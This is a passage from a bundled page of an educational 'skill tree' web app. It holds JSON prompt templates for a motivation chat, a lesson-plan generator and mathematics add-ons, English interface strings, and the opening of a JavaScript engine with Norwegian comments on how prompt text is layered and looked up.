end.","argumentsLongTerm":"Type 3 — arguments for why the subject matters in the longer run, in the student's own life: use ONLY if the student themselves raises an objection along the lines of \"when am I ever going to need this in real life\" or similar — not something you bring up on your own initiative. Mention at most one of them, once, then go back to types 1 and 2 — this must never become the main point of the conversation or something you get stuck on. Keep the argument personal, not civic (\"this helps you\", not \"this is good for society\"). The arguments available to you in this subject are listed next.","direction":"The conversation should have a direction, not just continue question after question indefinitely — try to end up with something you agree on towards the end, tied to the core message above (why the subject is worth learning, not just why to practise steadily). Feel free to mirror back what the student has said along the way (e.g. \"You mentioned that…\"), and summarise together with the student what you have arrived at, before finishing.","rules":"Practical rules for the dialogue:\n- One question or argument per turn — never a list or several arguments together\n- Do not ask the student to write long answers or texts — this is a conversation, not a writing exercise\n- Let the student's answers steer which argument you use next\n- If the student tells you they managed something (solved a problem, got a point, remembered something they thought they had forgotten), stop and be pleased with them there and then — it is allowed to be proud of small things. Feel free to suggest they tell a classmate, their teacher or someone at home\n- Meet objections (e.g. \"but I can't be bothered\") with empathy, not another argument — ask a new question instead\n- Do not use the skill tree the student got this text from as a guide for the conversation — stick to what the student actually says. If the conversation naturally turns to revising or testing something the student has learned before, you may mention that the website the student copied this text from has its own \"{examButtonLabel}\" button, which produces a new AI instruction for a small test. Say it exactly that way (\"the website you copied this text from\"), not just \"the skill tree\", so the student understands what you mean — and use it only when it comes up naturally, not as a fixed point you always include\n- End the conversation with a short summary of what you have arrived at together (mirroring the student's own words where it fits), something small and concrete the student can try (e.g. practising 10 minutes today and 10 minutes tomorrow instead of 20 minutes at once), and a small question at the end, like \"Does that sound like something you could try?\" — not a long summary of all your arguments alone\n\nBegin the conversation straight away with the warm greeting and the open question — do not open by summarising this instruction or with filler like \"Okay, let's get started\"."}},"/assets/prompts/lesson-plan.json":{"_comment":"The teacher-facing lesson builder, from the goal-index modal. Minute budgets and the schedule itself are computed by the engine and arrive as the `schedule` section.","id":"lessonPlan","title":"Lesson plan generator","contribution":5,"version":"1.2.0","schemaVersion":2,"sourceLanguage":"en","order":["role","noMemory","outputLanguage","languageSwitch","courseSpecifics","goals","prerequisites","prerequisitesNone","schedule","tightWarning","starter","examplePair","conceptAdaptation","diagnostic","recall","aids","aidsMultiple","format"],"sections":{"role":"You are an experienced subject-teaching specialist helping a TEACHER plan one specific lesson in {courseName}. You are talking to the teacher, not the student. Answer with the lesson plan itself straight away — do not ask clarifying questions first, and do not open by summarising this instruction. The teacher can ask for adjustments afterwards.","noMemory":"If you have any form of memory across conversations (a long-term memory), do not store anything from this conversation there — not about the teacher, the class or the subject. This plan concerns this one lesson, here and now.","outputLanguage":null,"goals":"The lesson lasts {totalMinutes} minutes and should cover the following {goalCount} learning goals, in this order:\n{goalList}","prerequisites":"The students have already been through the following skills and concepts, which today's learning goals build on. Take this as given: you may build on them, use the words freely without redefining them, and draw them into both the starter and the examples.\n{prerequisiteList}","prerequisitesNone":"Today's learning goals have no recorded prerequisites in the skill tree — assume the topic is entirely new to the students.","schedule":"Follow this timetable, and write the minute markings into the plan for each block:\n{schedule}","tightWarning":"NOTE: with {goalCount} learning goals in {totalMinutes} minutes, that is only about {perGoal} minutes per learning goal. That is too little to fit example–problem pair rounds, independent practice and a diagnostic question. Open the plan with a short, friendly note to the teacher about this, and suggest concretely which learning goal(s) should move to a later lesson. Then produce a complete plan for all the goals anyway, following the timetable above.","starter":"BLOCK 1 — STARTER ({starterMinutes} minutes)\nDesign ONE open task the whole class can start on immediately, which leads into today's learning goals.\nRequirements for the starter:\n- It must fit on one slide or on the board. Write it out verbatim, exactly as it should appear there.\n- It must be OPEN: there should not be just one right answer, but many possible answers or many routes through. Students should be able to keep going for several minutes without being \"finished\".\n- It must have a low threshold. A student who knows none of what is to be learned today should still be able to start immediately. This is the hardest requirement: the starter must NOT build on prior knowledge beyond what is in the prerequisite list above, and preferably not even on all of that.\n- It should invite students to try things, guess, compare with their neighbour and adjust.\nAlso write 2–3 sentences to the teacher about how the starter leads into today's learning goals, and what the teacher should look for while the students work.","examplePair":"THE MAIN PART — ONE LEARNING GOAL AT A TIME\nTeach one learning goal at a time, in rounds: the teacher models the work first, the students then do corresponding work themselves, and the round repeats one step harder.\nMake 2–3 such rounds per learning goal. Each round consists of:\n\na) THE TEACHER'S TURN — one worked instance the teacher takes the class through in full, with every intermediate step shown, written as it should appear on the board. Also suggest HOW the teacher should do it, and vary this between rounds. Possible variants:\n   - The teacher does the whole problem in COMPLETE SILENCE, without saying a word, and the students must afterwards explain to their neighbour — or write down for themselves — what the teacher did and why.\n   - The teacher thinks aloud as they go.\n   - The teacher makes one deliberate mistake for the students to find.\n   - The teacher stops halfway and lets the class suggest the next step.\n\nb) THE STUDENTS' TURN — several pieces of work resembling the teacher's, in increasing difficulty, so that students who finish quickly have more to go at. Give at least three. IMPORTANT: the extra work must lie SIDEWAYS relative to the course progression — the same kind of thing in a different dress, a new wrapping or a small twist — and NOT forward towards the next round. The next, harder step is for the teacher to take in the next round; if the extra work pre-empts it, the next round loses its point. Mark clearly which one the teacher should go through afterwards (the easiest). Give answers to all of them.\n\nThe rounds should build upwards: the first round is the simplest case, the last round sits close to how the learning goal is actually to be mastered.\n\nc) INDEPENDENT PRACTICE — after the last round, three sets at different levels (e.g. \"Get started\", \"Further\", \"Challenge\") that the students work on by themselves. The students choose, or the teacher assigns. Give complete answers to all three sets.","conceptAdaptation":"ADAPTATION FOR CONCEPTS\nSome of the learning goals above are marked [concept]. That is declarative knowledge, not a skill, and the round structure above is written for skills. Make a simple adaptation for these: the teacher's turn instead becomes showing and working through some examples and non-examples of the concept, and the students' turn becomes deciding whether new cases are examples of the concept or not and justifying why, or explaining the concept in their own words. The independent practice becomes correspondingly qualitative. Keep the procedure itself minimal and subordinate in these blocks — practising it belongs to a separate learning goal further down the skill tree.","diagnostic":"DIAGNOSTIC QUESTION — end EVERY learning goal with one, before the class moves on\nA diagnostic question is a multiple-choice question with exactly four options, numbered 1, 2, 3 and 4. The wrong options must not be arbitrary: each of them should correspond to a CONCRETE, common misconception attached to this particular learning goal. Write a separate line to the teacher saying which misconception each wrong option catches, so the teacher knows what an answer actually means.\nRequirements for the question:\n- It must fit on one slide or on the board, and be answerable in under 30 seconds without working on paper.\n- All four options must look plausible. No obviously silly options — then students answer correctly without understanding.\nHow to run it (write this into the plan): the teacher shows the question, the students think in silence for 30 seconds, and on the teacher's signal EVERYONE answers simultaneously by holding up that number of fingers. The point is that the whole class has to commit, not just whoever puts their hand up.\n- If nearly everyone answers correctly: move straight on to the next learning goal.\n- If the class is split: do not give the answer immediately. Suggest one way to take up the misconception, and vary this between learning goals:\n  (i) one student per option gets to argue for their answer while the teacher and the rest of the class only listen, without interrupting or correcting — and then the class votes again;\n  (ii) the students discuss in pairs with their neighbour for one minute and vote again;\n  (iii) the students group up by which option they chose, and must agree on a shared argument before voting again.\n  Only after the new vote does the teacher go through the correct answer — and then explains explicitly why each of the wrong options is wrong.","recall":"FINAL BLOCK — RETRIEVAL ({recallMinutes} minutes)\nEnd the lesson with retrieval: the students close their books and notes and write down in their exercise books everything they remember learning today. Write out the concrete instruction the teacher should give, ready to put on a slide or the board. Also give the teacher 2–3 short prompt questions they can write on the board if some students cannot get started. Write one sentence too about why this is done — that retrieving something from memory is what fixes it, not reading it again — so the teacher can say it to the class.","aids":"Stick to the correct use of aids in the problems you create, according to which level each learning goal belongs to (shown in the list above):\n{aidsText}","format":"FORMAT OF THE ANSWER\nWrite the plan as one continuous document the teacher can read top to bottom while teaching. Use a heading with a minute marking for each block, in the same order as the timetable above.\nEverything that is to be shown to the students — the starter task, the teacher's example, the student problems, the diagnostic question and the retrieval instruction — must appear in its own clearly delimited block beginning with \"ON THE BOARD:\" on its own line. The contents of such a block must be written verbatim as it should appear on the slide or board, with no instructions to the teacher inside the block. Everything else — what the teacher should do and say, answers, what to look for — goes outside the blocks. That way the teacher can copy the \"ON THE BOARD\" blocks straight into their slides.\nGive complete answers to all problems, in separate paragraphs marked \"Answers\", always outside the \"ON THE BOARD\" blocks.\nWrite simply and concretely, and avoid pedagogical jargon in the text that will be shown to students.","_scheduleLines":{"_comment":"Not part of `order` — the engine builds the schedule line by line and hands the result in as the {schedule} slot.","starter":"{from}-{to} min: Starter","goal":"{from}-{to} min: Learning goal {index} - {name}. Of these, the last {diagnostic} minutes are set aside for the diagnostic question.","recall":"{from}-{to} min: Retrieval"}}},"/assets/prompts/subjects/mathematics.json":{"_comment":"Everything that is true of mathematics but NOT of every subject, in one place. A tree opts in with \"subjectFamily\": \"mathematics\" in its tree.json. Two halves, with different readers: `instructions` is spliced into the generated AI instructions by js/engine.js at runtime, and `decomposition` is read by a human or an agent following prompts/spec/decomposition.md when a new subject is authored. The engine ignores `decomposition` entirely. Duplication BETWEEN family files is deliberate and accepted: a teacher should be able to open one file and see the whole picture for their subject without chasing cross-references. This file carries its own `version`, cited separately from the instruction modules in the paper's appendix.","family":"mathematics","title":"Mathematics","version":"1.0.0","schemaVersion":2,"sourceLanguage":"en","decomposition":{"_comment":"Read at authoring time, not by the engine. See prompts/spec/decomposition.md.","nodeTypeCharacter":"In mathematics the skill/concept split is usually clean: a concept is a definition, a named quantity or a rule stated in words, and a skill is a procedure carried out on numbers or symbols. Where understanding a concept in practice demands extensive calculation before anyone would say it had been practised, that calculation does NOT belong in the concept node. Split it into its own skill node listing the concept among its prerequisites.","skillVerbs":"Name a skill node with a verb phrase for what the student does with numbers or symbols: \"Calculate the growth factor from a percentage\", \"Draw the graph of a linear function\", \"Solve a quadratic equation by factorising\". A noun-phrase name on a skill node is a sign the node needs reconsidering.","loadBearingExamples":"Load-bearing mathematical vocabulary that typically earns a node: coordinate system, term, factor, growth factor, function, variable. Ordinary words used in their everyday sense do not: \"speed\" in a sentence about a car earns no node, while \"average speed\" as a defined quantity does.","prerequisiteDirection":"Mathematics has unusually long prerequisite chains, and they are the whole point of the map. Be generous with dependencies WITHIN a topic, and check explicitly for the ones that cross topics (a statistics node depending on a fractions node, a geometry node depending on an algebra node) — these are the ones most often missed, and they are what makes the graph more than a list of topics."},"instructions":{"node":{"add":[{"id":"leadInExample","after":"leadIn","text":"A worked example of that lead-in, in this subject: do not open with a general, abstract statement of the rule. Start with a concrete calculation using real numbers instead — \"Imagine multiplying 2 by itself 6 times: 2×2×2×2×2×2. That quickly becomes tedious to write — so we write 2⁶ instead. We call this a power.\" — and let the rule arrive as the conclusion."},{"id":"conceptGuidanceCalculation","after":"conceptGuidance","text":"Concretely, in this subject: do not use extensive calculation problems to test a concept. If a test does involve numbers, keep the calculation minimal and subordinate — the point is whether the student understands the concept, not whether they can calculate."}]},"exam":{"add":[{"id":"conceptMixCalculation","after":"conceptMix","text":"Concretely, in this subject: a [skill] point becomes a calculation problem, and a [concept] point must not. Where numbers do appear in a [concept] task, keep the calculation minimal and subordinate to the understanding being tested."}]},"lessonPlan":{"add":[{"id":"starterExample","after":"starter","text":"An example of the FORM the starter should take (not of its content): \"Look at these fractions: 1/2, 1/3, 1/4, 1/6, 1/8. Add some of them together so that you get as close to 1 as possible.\" Note what makes it work — anyone can start, there is no single right answer, and a student can keep going for several minutes without being finished."},{"id":"mainPartExamplePair","after":"examplePair","text":"IN THIS SUBJECT the rounds above are the example–problem pair model, and you may call it that in the plan. The teacher's turn is one problem worked on the board with every intermediate step shown. The students' turn is a set of corresponding problems — the same kind of problem with different numbers or a new wrapping. The independent practice is three problem sets. Give a complete worked answer to every problem you write, not just the final number."},{"id":"conceptAdaptationCalculation","after":"conceptAdaptation","text":"Concretely, in this subject: keep calculation minimal and subordinate in the blocks for a [concept] learning goal. The computational skill that goes with the concept belongs to a separate learning goal further down the skill tree, and the students will practise it thoroughly there."}]},"motivation":{"add":[{"id":"argumentsPracticeExample","after":"argumentsPractice","text":"A concrete instance of the automaticity argument in this subject: if you know your times tables by heart, you don't have to spend effort working them out every time — that leaves room in your head for what is actually hard and interesting in the problem."},{"id":"argumentsLongTermSubject","after":"argumentsLongTerm","text":"- Understanding numbers and percentages gives you control over your own money and agreements as an adult — you can see for yourself whether something is a good deal, instead of just trusting that other people are being honest with you. For example, you understand what an insurance salesperson is actually offering you, or how you and the people you live with can split costs fairly."}]}}},"/assets/languages/en.json":{"code":"en","htmlLang":"en","name":"English","endonym":"English","_comment":"Alt som varierer med SPRÅK, i én fil. Legger du til et språk, er dette den ene fila som må skrives - engine.js, prompts/core.json og tre-mappene rører du ikke. Se AGENTS.md, «Ferdighetstrærne».","defaultLearner":"student","learners":{"_comment":"What the learner is CALLED. A pupil at school and a student at university are the same thing in the tree and different in the prose, so a tree picks one with the `learner` config row - and only the key goes in tree.csv. The inflected forms live here, because inflection is something that varies with language, and a teacher building their own tree should not have to write grammar in a spreadsheet. `leadIn` is the line the panel puts in front of the description: a skill is a verb phrase (\"The student can: add two ...\"), a concept is a definition, so the two need different lead-ins. A tree that needs a word not listed here costs one more entry in this file - not a change to the engine.","pupil":{"word":"pupil","definite":"the pupil","plural":"pupils","pluralDefinite":"the pupils","leadIn":{"skill":"The pupil can:","concept":"The pupil can explain:"}},"student":{"word":"student","definite":"the student","plural":"students","pluralDefinite":"the students","leadIn":{"skill":"The student can:","concept":"The student can explain:"}},"participant":{"word":"participant","definite":"the participant","plural":"participants","pluralDefinite":"the participants","leadIn":{"skill":"The participant can:","concept":"The participant can explain:"}}},"ui":{"backLink":"← all skill trees","pageTitle":"Skill tree for {title}","tagline":"A map of how skills and concepts build on one another — tick off what you have mastered, and copy an AI instruction to practise what comes next.","makeYourOwn":"{subject}. Make your own tree:","progressLabel":"{done} of {total} skills completed","zoomIn":"Zoom in","zoomOut":"Zoom out","fitToView":"Show the whole tree","fitToViewTitle":"Show the whole tree (Ctrl+scroll to zoom)","close":"✕ Close","closeLower":"✕ close","copied":"Copied!","copyFallback":"Could not copy automatically - copy the text below manually:","errorBanner":"⚠ {n} problem(s) found in the data files (see console for details):","errorCsv":"The spreadsheet could not be read on row {row}: {message}","errorUnknownDep":"Node «{id}» lists «{dep}» as a prerequisite, but no node has that id.","errorNoTopic":"Node «{id}» has no topic, and ends up in the catch-all column «{topic}».","errorUnknownExamNode":"exams.csv refers to the node id «{id}», which does not exist in tree.csv.","errorCycle":"These nodes are prerequisites for each other, in a circle: {cycle}. One of those links has to go.","errorUnknownConfig":"Unknown setting «{key}» on row {row} of tree.csv. Nothing was applied.","errorUnknownLearner":"Unknown value «{value}» for the setting «learner» on row {row} of tree.csv. The values this language has: {valid}.","errorUnknownPromptSection":"Unknown section «{section}» in the prompt row on row {row} of tree.csv. Nothing was applied.","errorUnknownPromptTarget":"The prompt row on row {row} of tree.csv is aimed at «{name}», which is not an instruction this tree composes. Nothing was applied.","errorDidYouMean":"Did you mean «{key}»?","errorMissingConfig":"tree.csv has no config row for «{key}», which is required.","nodeType":{"skill":"skill","concept":"concept"},"badges":{"del1":"Part 1","del2":"Part 2","begge":"Part 1+2"},"status":{"mastered":"Mastered","ready":"Ready to learn","notMastered":"Not mastered yet","blocked":"Missing first: {codes}"},"help":{"label":"How do I use this page?","heading":"How do I use this page?","sections":[{"id":"menuButton","heading":"The menu button","body":"Press the ☰ button at the bottom left, next to this help button, to open a menu with the back link, light/dark mode, your progress and the other buttons on the page - explained below."},{"id":"map","heading":"The map","body":"The map shows how skills and concepts build on one another, from the most basic on the left to the most composite on the right. Boxes you do not have the prerequisites for yet appear grey and locked - tick off the ones you are missing first. Drag to pan the map, and use +/- or the mouse wheel to zoom."},{"id":"clickBox","heading":"Click a box","body":"When you click a box you get the prerequisites, a full description of the learning goal, and an AI instruction you can copy and paste into an AI chat to practise that particular skill. Mark the box as mastered when you know it - your progress is saved in your browser, and you can remove the mark again whenever you like."},{"id":"goalIndex","heading":"«Show all learning goals»","body":"This button gives you a single systematic list of every learning goal in the course, sorted by topic - useful when you want an overview or want to read the whole list without clicking through the map. Each goal shows its status: ✓ means you have marked it as mastered, ◇ means you have everything you need to learn it now, and ⊘ shows which goals you should take first (with their code, e.g. C1)."},{"id":"search","heading":"«Search»","body":"The search looks in the name, the description and the topic of every learning goal, and marks where the word occurs. It is the quickest way into the map when you remember a word from a learning goal but not which topic it sits under. Click a result to go to the node."},{"id":"lessonPlan","heading":"«Build a lesson plan» (for teachers)","body":"At the bottom of «Show all learning goals», teachers can tick the learning goals the next lesson should cover, set the length of the lesson, and get an AI instruction for a complete lesson plan: a starter, a walkthrough using the example-problem pair model, diagnostic questions and retrieval practice at the end. The mastery ticks are your own, in your own browser - they show what you personally have been through, not what the class actually knows."},{"id":"exam","heading":"«Make a test from mastered skills»","body":"This button gives you an AI instruction for a test covering a selection of what you have already marked as mastered. Paste it into an AI chat to test yourself across several skills at once."},{"id":"aids","heading":"The aid tag","body":"The tag on a box shows which aid level the skill belongs to — for example \"Part 1\" or \"Part 2\". If it is split into several colours, the skill belongs to several levels, and you should be able to manage it under the most restrictive one. Click the tag to open \"About the course\", where each level is explained.","when":"feature:aids"},{"id":"motivation","heading":"«Why should I learn this?»","body":"This button gives you an AI instruction for a short conversation about why the subject is worth learning at all. Paste it into an AI chat if you need a nudge in the right direction.","when":"feature:motivation"}]},"goalIndex":{"button":"Show all learning goals","title":"Show a systematic list of every learning goal, sorted by topic","heading":"All learning goals","copyAll":"Copy all","intro":"The list shows every learning goal in the course, sorted by topic, with the status of each. For teachers: tick the learning goals the next lesson should cover, and build a complete lesson plan at the bottom.","openNode":"Go to this node in the map"},"search":{"button":"Search","title":"Search the learning goals by name and description","heading":"Search","placeholder":"Search the learning goals …","hint":"Type a word. The search looks in the name, the description and the topic of every learning goal, and you can click straight through to the node in the map.","noResults":"No learning goal contains «{query}».","countOne":"1 learning goal","countMany":"{n} learning goals","openNode":"Go to this node in the map"},"motivation":{"button":"Why should I learn this?","title":"Copy an AI instruction for a conversation about why the subject is worth learning"},"lesson":{"button":"Build a lesson plan (for teachers)","title":"Copy an AI instruction for a complete lesson covering the goals you have ticked","minutesAria":"Length of the lesson in minutes","includeAria":"Include «{name}» in the lesson plan","selectedNone":"No learning goals selected","selectedOne":"1 learning goal selected","selectedMany":"{n} learning goals selected"},"exam":{"button":"Make a test from mastered skills","title":"Copy an AI instruction to build a test based on what you have marked as mastered","none":"No mastered skills yet","countLabel":"Number of tasks","countAria":"Number of tasks in the test"},"node":{"markMastered":"Mark as mastered"},"column":{"markAll":"Mark every skill in «{topic}» as mastered","clearAll":"Remove the mastered mark from every skill in «{topic}»"},"detail":{"show":"Show AI instruction","hide":"Hide AI instruction","copy":"Copy AI instruction","prereqs":"Prerequisites","examTasks":"Exam tasks","mastered":"✓ Mastered","available":"Available — prerequisites are met","locked":"Locked — prerequisites missing","empty":"Click a node in the map to see details.","examLabel":"{season} {year}, {part}, task {number}"},"loadError":"Critical error while loading: {message} (are you serving the page through a local server? fetch() of the data files fails when index.html is opened straight from disk in many browsers.)","defaultTopic":"Other","aids":{"heading":"Aids","tagTitle":"See what you may use at this level","multipleNote":"This skill belongs to several levels. You should be able to manage it under the most restrictive of them — that is, with the fewest aids.","multipleNoteGeneral":"A skill can belong to several levels. Its tag is then split into several colours, and you should be able to manage the skill under the most restrictive of those levels — that is, with the fewest aids."},"menu":{"label":"Menu"},"download":{"button":"Download this tree","title":"Download the tree twice over: the spreadsheet you can edit, and a single file that works offline","working":"Building the single file…","failed":"The single file could not be built"},"courseInfo":{"button":"About the course","heading":"About the course","course":"Course","division":"Year or faculty","curriculum":"Curriculum","institution":"Institution","country":"Country","language":"Language","size":"Size","credits":"Made by","author":"Author","updated":"Last updated","license":"Licence","skills":"{n} skills","concepts":"{n} concepts","nodes":"{n} nodes"}},"prompt":{"_comment":"The fallback language layer. A tree whose language has no languages/<code>.json yet falls back to this file for the UI, but NOT for outputLanguage — the engine generates that from the tree's own `language` field, so a German tree converses in German on day one with no translation work. `writingStyle` is necessarily empty here: it holds examples in a specific language, and this file serves every language that has no file of its own. The language-independent half of that advice is NOT missing — it lives in prompts/shared.json → writingStyleGeneral and applies to every tree regardless. NOTE: `outputLanguage` says which language the conversation STARTS in — it must not forbid the student from asking for another one. The student's right to ask for a different language, and what happens when they do, is language-independent and lives in prompts/shared.json → languageSwitch. Do not write an absolute prohibition here: the two would contradict each other, and the model follows the prohibition.","outputLanguage":"Conduct this entire conversation in {conversationLanguage}. Everything quoted from the skill tree below — node names, descriptions, prerequisites — is written in {conversationLanguage}, and that is the language {learnerDefinite} expects to be addressed in. Do not drift into another language on your own initiative, and do not comment on the language these instructions are written in. Address {learnerDefinite} as \"you\", and where the role has to be named, the word is «{learnerDefinite}» - not another word for the same thing.","writingStyle":"","overrides":{}}}};</script>
  <script>'use strict';

/* Motorens egen adresse, lest MENS fila kjører - `document.currentScript`
   er bare gyldig der, ikke senere inne i en funksjon. Nedlastingsknappen
   bruker den til å finne mappa resten av maskineriet ligger i, framfor å
   hardkode «/assets/engine/»: motoren skal kunne serveres fra hvilken som
   helst sti, og gjør det allerede i enkeltfil-utgaven. */
const ENGINE_SRC = (typeof document !== 'undefined' && document.currentScript)
  ? document.currentScript.src : '';

/* ------------------------------------------------------------------ */
/* Delt motor for ferdighetstre-appene.                                */
/*                                                                      */
/* DENNE FILA INNEHOLDER INGEN BRUKERVENDT TEKST. Ikke skriv en streng  */
/* her som et menneske skal lese - verken en knappetekst eller en       */
/* setning i en KI-instruks. Det er hele poenget med oppdelingen under, */
/* og grunnen til at det finnes ÉN motor framfor én per språk.          */
/*                                                                      */
/* Fire lag, delt etter hva teksten varierer med:                       */
/*                                                                      */
/*   /prompts/                Pedagogikken. ENGELSK er kilden. Sier HVA */
/*                            modellen skal gjøre, aldri på hvilket     */
/*                            språk. Én fil per bidrag i artikkelen,    */
/*                            hver med sitt eget `version`:             */
/*                              manifest.json        indeksen           */
/*                              practice-tutor.json  bidrag 2           */
/*                              test-generator.json  bidrag 3           */
/*                              motivation.json      bidrag 4           */
/*                              lesson-plan.json     bidrag 5           */
/*                              shared.json          seksjoner brukt av */
/*                                                   flere av dem       */
/*                              decomposition.json   bidrag 1          */
/*                              authoring.json       rammeteksten rundt */
/*                                                   den. Begge har     */
/*                                                   audience=teacher   */
/*                                                   og leses ikke her  */
/*   /assets/prompts/subjects/Alt som varierer med FAGFAMILIE, og som   */
/*     <familie>.json         altså er sant for matematikk men ikke for */
/*                            samfunnsfag. Legger seksjoner TIL de      */
/*                            generelle instruksene. Et tre velger med  */
/*                            `subjectFamily` i tree.csv.               */
/*   /assets/languages/<kode>.jsonAlt som varierer med SPRÅK: knappetekster,*/
/*                            hjelpeteksten, og språklaget i instruksen */
/*                            (`outputLanguage` + `writingStyle`).      */
/*   ./tree.csv               ALT som er dette treets eget, i ÉN fil:   */
/*                            nodene, konfigurasjonen (config-rader) og */
/*                            lærerens egne instruks-overstyringer      */
/*                            (prompt-rader). `type`-kolonnen sier hva  */
/*                            raden er. tree.json og noder.csv er       */
/*                            borte fra og med 0.2.0.                   */
/*   ./exams.csv               Valgfri: eksamensoppgaver per node.      */
/*                                                                      */
/* Bakgrunnen: fram til 2026-09-20 fantes motoren i to eksemplarer,     */
/* ferdighetstre/engine.js og fardighetstrad/engine.js på skogvoll.com  */
/* - 107 KB hver, med en kommentar øverst om at enhver logikkendring    */
/* måtte speiles manuelt i den andre. De skilte seg på 527 linjer, og   */
/* alle 527 var tekst. Et nytt språk koster nå ÉN fil under             */
/* /languages/, ikke en kopi av denne.                                  */
/*                                                                      */
/* Rekkefølgen tekst slås opp i (mest spesifikk vinner):                */
/*   1. kjøretidsseksjon bygget av motoren (forutsetningslista o.l.)    */
/*   2. tree.csv     → prompt-rad (instruks + seksjon, eller * + seksjon)*/
/*   3. språkfila    → prompt.overrides.<instruks>.<seksjon>            */
/*   4. språkfila    → prompt.<seksjon> (outputLanguage, writingStyle)  */
/*   5. fagfamilien  → instructions.<instruks>.add[].text               */
/*   6. instruksmodulen → sections.<seksjon>                            */
/*   7. shared.json  → sections.<seksjon>                               */
/* Punkt 3 er grunnen til at «engelsk kjerne + språklag» og «full       */
/* oversettelse» er samme mekanisme: et språk kan overstyre én seksjon  */
/* eller alle, uten at noe annet endres.                                */
/* Punkt 5 gir fagfamilien to virkemåter med én mekanisme: en NY id     */
/* flettes inn i `order` etter ankeret sitt, mens en id som allerede    */
/* finnes i `order` overstyrer den generelle teksten på plassen sin.    */
/*                                                                      */
/* STIENE BEGYNNER MED /assets/ (fra 0.4.0). Maskineriet ligger samlet   */
/* under ett prefiks på det publiserte nettstedet, fordi /prompts/ er en */
/* SIDE der - og fordi et prefiks som sier «filer sidene laster, ikke    */
/* sider man besøker» er det eneste som hindrer den kollisjonen i å      */
/* skje igjen. Mappenavnene i dette repoet er uendret; det er bare       */
/* URL-ene de publiseres på som har fått prefikset.                      */
/* ------------------------------------------------------------------ */

/* Fylles av bootstrap() før init(). Ingen av dem er `const`, fordi de
   ikke kan leses før tre fetch-er har kommet tilbake - det er den ene
   reelle forskjellen fra den gamle synkrone config.js-modellen. */
let CONFIG = null;          // utledet av config-radene i ./tree.csv
let META = null;            // ./meta.json (katalogens metadata — vises i kursinfo)
let VOCAB = null;           // /trees/vocabulary.json (kontrollert vokabular for meta.json)
let LANG = null;            // /languages/<kode>.json
let CORE = null;            // { prompts: { <id>: instruksmodul } } - satt sammen av
                            //   bootstrap() fra /prompts/manifest.json. Formen er den
                            //   samme som den gamle core.json hadde, med vilje: resten
                            //   av motoren leser CORE.prompts[navn] og merker ikke at
                            //   fila er blitt til seks.
let SHARED = {};            // /prompts/shared.json → sections (delt mellom instrukser)
let FAMILY = null;          // /prompts/subjects/<familie>.json, eller null
let MANIFEST = null;        // /prompts/manifest.json - versjonene artikkelen siterer
let NODE_ROWS = [];         // node-radene i ./tree.csv, satt av bootstrap()
/* Ordrett kildetekst, ikke de parsede radene. Nedlastingsknappen gir
   læreren tilbake NØYAKTIG fila treet ble bygget av - et regneark satt
   sammen fra NODE_ROWS igjen ville mistet radrekkefølge, tomme kolonner
   og alt annet motoren ikke bryr seg om. */
let TREE_CSV_TEXT = '';     // ./tree.csv slik den står
let EXAMS_CSV_TEXT = null;  // ./exams.csv slik den står, eller null
let PROMPT_ROWS = {};       // prompt-radene i ./tree.csv: { '<instruks>.<seksjon>': tekst }
                            //   '*' som instruks betyr «alle instrukser».
let PROMPT_ROW_AT = {};     // samme nøkler → radnummeret i regnearket, så en
                            //   prompt-rad som ikke treffer noe kan navngis.

let STORAGE_KEY = null;
let TOPIC_ORDER = [];
let FEATURES = {};
let SHOW_MOTIVATION_BUTTON = false;
let CONVERSATION_LANGUAGE = '';
let LEARNER_KEY = '';       // nøkkelen treet valgte, eller språkets egen standard
let LEARNER = null;         // hva den som lærer HETER, fra språkfila: { word, definite,
                            //   plural, pluralDefinite, leadIn: { skill, concept } }.
                            //   Treet velger nøkkelen med config-raden `learner`; selve
                            //   bøyningen står i languages/<kode>.json, fordi bøyning er
                            //   noe som varierer med språk.

let LAYOUT = {
  nodeWidth: 210,
  nodeHeight: 92,
  hGap: 34,
  vGap: 96,
  columnGap: 56,
  columnLabelHeight: 28,   // emnebåndet øverst — holdes lavt, se .column-header i tree.css
  maxNodesPerRow: 3, // bryt en emne-rad i flere rader nedover når den blir bredere enn dette
  padding: 12,             // luft rundt hele lerretet; var 20 til 2026-09-20
  barycenterPasses: 4,
};

/* ------------------------------------------------------------------ */
/* Oppslag av tekst                                                     */
/* ------------------------------------------------------------------ */

/* t('exam.button') → knappeteksten på gjeldende språk.
   t('column.markAll', { topic: 'Statistikk' }) fyller {topic}.
   Finnes ikke nøkkelen, returneres nøkkelen selv - en manglende
   oversettelse skal vises som en synlig nøkkel, ikke som tom knapp. */
function t(path, vars) {
  let cur = LANG && LANG.ui;
  for (const part of path.split('.')) {
    if (cur == null) break;
    cur = cur[part];
  }
  return typeof cur === 'string' ? fill(cur, vars) : path;
}

/* Fyller {navn} fra `vars`. En plassholder uten verdi blir stående som
   den er, slik at den er lett å få øye på framfor å bli til "undefined". */
function fill(text, vars) {
  if (!vars) return text;
  return String(text).replace(/\{(\w+)\}/g, (whole, name) =>
    Object.prototype.hasOwnProperty.call(vars, name) && vars[name] != null
      ? String(vars[name]) : whole);
}

/* Visningsnavnet for en nodetype. Selve VERDIEN i CSV-en ('skill',
   'concept') er et dataenum og er ENGELSK på alle språk - også i den
   norske og den svenske tree.csv. Bare etiketten oversettes. */
function typeLabelText(type) {
  const map = (LANG.ui.nodeType) || {};
  return map[type] || type;
}

/* Hva den som lærer HETER, avgjort ETTER at språkfila er lastet: nøkkelen
   står i tree.csv, ordene står i språkfila, og de to kan først møtes her.
   En ukjent nøkkel er en FEIL av samme slag som en ukjent innstilling -
   `learner: elev` på et norsk tre ville ellers stille gitt «Eleven kan:»,
   sett helt riktig ut, og latt læreren tro at nøkkelen het det. */
function resolveLearner(row) {
  const learners = (LANG && LANG.learners) || {};
  const keys = Object.keys(learners).filter(k => k.charAt(0) !== '_');
  const asked = CONFIG.learner;
  if (asked && !learners[asked]) {
    pushError('errorUnknownLearner', {
      value: asked, row: row, valid: keys.join(', '), guess: nearest(asked, keys),
    });
  }
  LEARNER_KEY = learners[asked] ? asked
    : (learners[LANG.defaultLearner] ? LANG.defaultLearner : (keys[0] || 'student'));
  return learners[asked] || learners[LANG.defaultLearner] || learners[keys[0]] || {
    word: 'student', definite: 'the student', plural: 'students', pluralDefinite: 'the students',
    leadIn: { skill: 'The student can:', concept: 'The student can explain:' },
  };
}

/* Ledeteksten panelet setter foran beskrivelsen. Den står IKKE i CSV-en:
   «Eleven kan ...» gjentatt i hver eneste celle er presentasjon lagret som
   data - den kan ikke oversettes, ikke styles, og stjeler oppmerksomheten
   til den som leser kolonnen. Beskrivelsen er derfor en bar verbfrase for
